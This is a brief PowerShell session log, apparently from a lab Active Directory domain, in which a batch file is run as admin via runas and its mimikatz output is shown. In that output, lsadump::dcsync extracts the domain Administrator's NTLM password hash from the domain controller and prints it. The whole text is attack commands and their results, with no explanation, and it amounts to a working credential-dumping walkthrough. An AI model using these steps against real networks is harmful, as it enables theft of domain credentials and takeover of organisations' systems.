 PS C:\Users\Security> runas /noprofile /user:admin  c:\users\public\1.bat
输入 admin 的密码:
试图将 c:\users\public\1.bat 作为用户 "ZZX\admin" 启动...
PS C:\Users\Security>
PS C:\Users\Security> type C:\users\public\1.txt
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:zzx.com /user:administrator /csv
[DC] 'zzx.com' will be the domain
[DC] 'WIN-ENQBK7DILQE.zzx.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500     Administrator   3b1da22b1973c0bb86d4a9b6a9ae65f6        512
mimikatz(commandline) # exit
Bye!
PS C:\Users\Security>